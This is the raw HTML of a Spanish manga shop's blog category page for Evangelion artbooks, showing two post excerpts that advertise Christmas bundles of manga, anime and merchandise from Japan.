

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.export-manga.com/category/artbooks/evangelion
body_size: 11888
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.export-manga.com/xmlrpc.php" />	
<title>Evangelion &#8211; Blog de Export Manga</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; Feed" href="https://blog.export-manga.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; RSS de los comentarios" href="https://blog.export-manga.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; Evangelion RSS de la categoría" href="https://blog.export-manga.com/category/artbooks/evangelion/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.export-manga.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.export-manga.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina-font-awesome-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/font-awesome/css/font-awesome.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/library/css/jquery.fancybox-1.3.4.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_genttium_basic-css'  href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.0.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/html5.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/backtotop.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/blog.export-manga.com\/wp-admin\/admin-ajax.php","security":"766477add3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.0.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.0.1'></script>
<link rel='https://api.w.org/' href='https://blog.export-manga.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.export-manga.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.export-manga.com/wp-includes/wlwmanifest.xml" /> 

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-6719175-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style type="text/css">
.qtranxs_flag_en {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://blog.export-manga.com/en/category/artbooks/evangelion" rel="alternate" />
<link hreflang="es" href="https://blog.export-manga.com/es/category/artbooks/evangelion" rel="alternate" />
<link hreflang="ja" href="https://blog.export-manga.com/ja/category/artbooks/evangelion" rel="alternate" />
<link hreflang="x-default" href="https://blog.export-manga.com/category/artbooks/evangelion" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Blog de Export Manga Custom CSS Styles -->
<style type="text/css" media="screen">
#branding, #colophon {
    background: none;
    border: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
</style>
<script type="text/javascript" src="https://blog.export-manga.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768890285"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>

</head>

<body data-rsssl=1 class="archive category category-evangelion category-9 custom-background ">
	
	<div id="wrapper">
				<header id="branding" >
				
	<div class="wrapper clearfix">
		<div class="hgroup-wrap clearfix">
			<div class="hgroup-right">
			
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga en Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga en Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga en Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga en Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga en Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles -->	<form action="https://blog.export-manga.com/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Buscar</label>
		<input type="text" placeholder="Buscar" class="s field" name="s">
	</form><!-- .searchform -->
				<button class="menu-toggle">Responsive Menu</button>
			</div><!-- .hgroup-right -->	

			<div id="site-logo" class="clearfix">
								<h1 id="site-title"><a href="https://blog.export-manga.com/" title="Blog de Export Manga" rel="home">Blog de Export Manga</a></h1>
				<h2 id="site-description"></h2>
							</div><!-- #site-logo -->

								<a href="https://blog.export-manga.com/" title="Blog de Export Manga"><img src="https://blog.export-manga.com/wp-content/uploads/2016/12/cropped-cropped-logo-blog1.png" class="header-image" width="1000" height="288" alt="Blog de Export Manga"></a>
						
		</div><!-- .hgroup-wrap -->		
		<nav id="access" class="clearfix"><ul class="root"><li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-915"><a href="https://blog.export-manga.com/">Blog</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="http://export-manga.com">Tienda Manga</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="http://export-manga.com/es/76-aikido-iwata">Tienda Aikido</a></li>
<li id="menu-item-4611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611"><a href="https://www.linkedin.com/pulse/cheap-legit-essay-writing-services-top-3-picks-2024-intextcitation-vmsee">cheap essay writing services</a></li>
</ul></nav><!-- #access --> 		
 		   	 			</div><!-- .wrapper -->

		</header>
		
				<div id="main" class="wrapper clearfix">


<div id="container">
	

<div id="primary">
   <div id="content">   	<section id="post-897" class="post-897 post type-post status-publish format-standard hentry category-artbooks category-bleach category-dragon_ball category-evangelion category-libros_naruto category-merchandising_original category-naruto category-presentacion-corporativa-export-manga category-productos-destacados-export-manga-featured category-productos_estrella category-reportajes-japon-japan-reports category-slayers">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion">Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="12:37">12:37</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/artbooks" rel="category tag">Artbooks Libros de Ilustraciones</a>, <a href="https://blog.export-manga.com/category/artbooks/bleach" rel="category tag">Bleach</a>, <a href="https://blog.export-manga.com/category/artbooks/dragon_ball" rel="category tag">Dragon Ball</a>, <a href="https://blog.export-manga.com/category/artbooks/evangelion" rel="category tag">Evangelion</a>, <a href="https://blog.export-manga.com/category/manga_anime_books/libros_naruto" rel="category tag">Manga Anime Books Naruto</a>, <a href="https://blog.export-manga.com/category/merchandising_original" rel="category tag">Merchandising original</a>, <a href="https://blog.export-manga.com/category/artbooks/naruto" rel="category tag">Naruto</a>, <a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a>, <a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" rel="category tag">Productos destacados export-manga</a>, <a href="https://blog.export-manga.com/category/productos_estrella" rel="category tag">Productos Estrella</a>, <a href="https://blog.export-manga.com/category/reportajes-japon-japan-reports" rel="category tag">Reportajes Japón</a>, <a href="https://blog.export-manga.com/category/artbooks/slayers" rel="category tag">Slayers</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/manga-anime-special-christmas-pack#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>Estimados amigos, desde el corazón del sol naciente, Japón, export-manga os ofrece una serie de super packs navideños completisimos de manga, anime y merchandising de las series mas de moda asi como las mas inolvidables. Entre los Lotes Disponibles se encuentran series como Naruto, Dragon Ball, One Piece, Rurouni Kenshin, Evangelion, Bleach o Inu Yasha. Se trata de joyas del coleccionismo y otras mas modernas, ningun producto tiene desperdicio y muchos de esas joyas no se pueden encontrar ya en ninguna&hellip; </p>
<a class="readmore" href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	   	<section id="post-822" class="post-822 post type-post status-publish format-standard hentry category-artbooks category-bastard category-bleach category-dragon_ball category-evangelion category-final_fantasy category-full_metal_alchemist category-merchandising_original category-productos-destacados-export-manga-featured category-productos_estrella category-reportajes-japon-japan-reports">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/manga-anime-merchandising-christmas-pack" title="Impresionante lote navideño manga, anime y merchandising">Impresionante lote navideño manga, anime y merchandising</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/manga-anime-merchandising-christmas-pack" title="15:29">15:29</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/artbooks" rel="category tag">Artbooks Libros de Ilustraciones</a>, <a href="https://blog.export-manga.com/category/artbooks/bastard" rel="category tag">Bastard!</a>, <a href="https://blog.export-manga.com/category/artbooks/bleach" rel="category tag">Bleach</a>, <a href="https://blog.export-manga.com/category/artbooks/dragon_ball" rel="category tag">Dragon Ball</a>, <a href="https://blog.export-manga.com/category/artbooks/evangelion" rel="category tag">Evangelion</a>, <a href="https://blog.export-manga.com/category/artbooks/final_fantasy" rel="category tag">Final Fantasy</a>, <a href="https://blog.export-manga.com/category/artbooks/full_metal_alchemist" rel="category tag">Full Metal Alchemist</a>, <a href="https://blog.export-manga.com/category/merchandising_original" rel="category tag">Merchandising original</a>, <a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" rel="category tag">Productos destacados export-manga</a>, <a href="https://blog.export-manga.com/category/productos_estrella" rel="category tag">Productos Estrella</a>, <a href="https://blog.export-manga.com/category/reportajes-japon-japan-reports" rel="category tag">Reportajes Japón</a></span> 
                	                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>Estimados amigos, desde el corazón del sol naciente, Japón, export-manga os ofrece un lote super pack navideño completisimo de manga, anime y merchandising de las series mas de moda asi como las mas inolvidables. Se trata de joyas del coleccionismo y otras mas modernas, ningun producto tiene desperdicio y muchos de esas joyas no se pueden encontrar ya en ninguna tienda de Tokyo. Casi todos los productos, sus fotos y descripcion correspondiente se encuentran en la web de export-manga (www.export-manga.com).&hellip; </p>
<a class="readmore" href="https://blog.export-manga.com/manga-anime-merchandising-christmas-pack" title="Impresionante lote navideño manga, anime y merchandising">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	

<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-2" class="widget qtranxs_widget"><h4 class="widget-title">Idioma:</h4>
<ul class="language-chooser language-chooser-dropdown qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-en"><a href="https://blog.export-manga.com/en/category/artbooks/evangelion" hreflang="en" title="English (en)"><span>English</span></a></li>
<li class="lang-es active"><a href="https://blog.export-manga.com/es/category/artbooks/evangelion" hreflang="es" title="Español (es)"><span>Español</span></a></li>
<li class="lang-ja"><a href="https://blog.export-manga.com/ja/category/artbooks/evangelion" hreflang="ja" title="日本語 (ja)"><span>日本語</span></a></li>
<script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslate-2-chooser');
var s = document.createElement('select');
s.id = 'qtranxs_select_qtranslate-2-chooser';
lc.parentNode.insertBefore(s,lc);

		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('English');
		
		o.value = 'https://blog.export-manga.com/en/category/artbooks/evangelion';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Español');
		o.selected = 'selected';
		o.value = 'https://blog.export-manga.com/es/category/artbooks/evangelion';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('日本語');
		
		o.value = 'https://blog.export-manga.com/ja/category/artbooks/evangelion';
		o.appendChild(l);
		sb.appendChild(o);
		s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="mailing_list14_widget-2" class="widget widget_mailing_list14_widget"><h4 class="widget-title">Suscríbete</h4><style type="text/css">
    
#mailing-14 .textin{
	padding: 5px;
	font-size: 13px;
	border: 2px solid #ddd;
}

#mailing-14 .btn_submit{
	padding: 5px 10px;
	font-size: 13px;
	background: #3fa9f5;
	color: #fff;
	border: 1px solid #3fa9f5;	
}

.widget_mailing_list14_widget #mailing-14 .textin{
    display: block;
    margin-bottom: 10px; 
}

</style>
<form id="mailing-14" name="emailing" action="https://blog.export-manga.com/category/artbooks/evangelion#mailing-14" method="post" class="clear">
    
    <input name="name_mail" type="text" class="textin" placeholder="Name" > 

    <input name="email_mail" id="email" type="email" class="textin" placeholder="Email Address"/>
    
    <input name="reference_mail" type="hidden" value="Impresionante lote navideño manga, anime y merchandising">

    <input class="btn_submit" type="submit" name="emailing-send" value="Subscribe" >
</form>
</aside><aside id="categories-323528991" class="widget widget_categories"><h4 class="widget-title"> Categorías: </h4>		<ul>
	<li class="cat-item cat-item-104"><a href="https://blog.export-manga.com/category/akihabara-2" >Akihabara</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://blog.export-manga.com/category/akihabara" >Akihabara</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://blog.export-manga.com/category/anime" >Anime</a>
</li>
	<li class="cat-item cat-item-7 current-cat-parent current-cat-ancestor"><a href="https://blog.export-manga.com/category/artbooks" title="Artbooks">Artbooks Libros de Ilustraciones</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://blog.export-manga.com/category/artbooks/bastard" title="Artbooks de Bastard!">Bastard!</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.export-manga.com/category/artbooks/bleach" title="Artbooks de Bleach">Bleach</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.export-manga.com/category/artbooks/dragon_ball" title="Artbooks de Dragon Ball">Dragon Ball</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a href="https://blog.export-manga.com/category/artbooks/evangelion" title="Artbooks de Evangelion">Evangelion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.export-manga.com/category/artbooks/final_fantasy" title="Artbooks de Final Fantasy">Final Fantasy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.export-manga.com/category/artbooks/full_metal_alchemist" title="Artbooks de Full Metal Alchemist">Full Metal Alchemist</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.export-manga.com/category/artbooks/naruto" title="Artbooks de Naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.export-manga.com/category/artbooks/otros" title="Artbooks Varios">Otros</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.export-manga.com/category/artbooks/saint_seiya" title="Artbooks de Saint Seiya">Saint Seiya</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.export-manga.com/category/artbooks/slayers" title="Artbooks de Slayers">Slayers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.export-manga.com/category/blog" >blog</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://blog.export-manga.com/category/cultura-japonesa" >cultura japonesa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://blog.export-manga.com/category/descubre-japon" >DESCUBRE JAPON</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog.export-manga.com/category/discover-japan" >DISCOVER JAPAN</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.export-manga.com/category/dragon-ball" >Dragon Ball</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://blog.export-manga.com/category/fotografias_japon_japan_photos" >Fotografías Japón</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://blog.export-manga.com/category/fotografias-japon" >Fotografías Japón</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.export-manga.com/category/uncategorized" >General</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.export-manga.com/category/iran" >Iran</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://blog.export-manga.com/category/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://blog.export-manga.com/category/japanese-culture" >Japanese culture</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://blog.export-manga.com/category/japanese-society" >Japanese society</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.export-manga.com/category/lo-ultimo-en-tecnologia-japon" >Lo último en tecnología Japón</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://blog.export-manga.com/category/manga" >Manga</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.export-manga.com/category/manga_anime_books" title="Libros de manga y animación">Manga Anime Books</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://blog.export-manga.com/category/manga_anime_books/libros_bastard" title="Libros manga y Animación de Bastard!">Manga Anime Books Bastard!</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.export-manga.com/category/manga_anime_books/libros_naruto" title="Libros Manga y Animación de naruto">Manga Anime Books Naruto</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.export-manga.com/category/merchandising_original" title="Merchandising original">Merchandising original</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://blog.export-manga.com/category/merchandising_original/merchandising_finalfantasy" title="Merchandising original de Final Fantasy">Merchandising Final Fantasy</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" >Presentación corporativa de export-manga</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" >Productos destacados export-manga</a>
<ul class='children'>
	<li class="cat-item cat-item-119"><a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured/productos-de-aikido" >Productos de Aikido</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.export-manga.com/category/productos_estrella" title="Productos super exclusivos muy difíciles de conseguir y puestos a la venta durante un tiempo muy limitado.">Productos Estrella</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.export-manga.com/category/productos-tradicionales-handcrafts" >Productos tradicionales</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.export-manga.com/category/rezero" >Re:Zero</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.export-manga.com/category/reportajes-japon-japan-reports" >Reportajes Japón</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://blog.export-manga.com/category/sapporo" >Sapporo</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://blog.export-manga.com/category/servicio-de-guia-personal-japon" >Servicio de guía personal Japón</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://blog.export-manga.com/category/sightseeing" >Sightseeing</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://blog.export-manga.com/category/sociedad-japonesa" >Sociedad japonesa</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://blog.export-manga.com/category/tokyo-adventures" >Tokyo adventures</a>
<ul class='children'>
	<li class="cat-item cat-item-106"><a href="https://blog.export-manga.com/category/tokyo-adventures/akihabara-tokyo-adventures" >Akihabara</a>
</li>
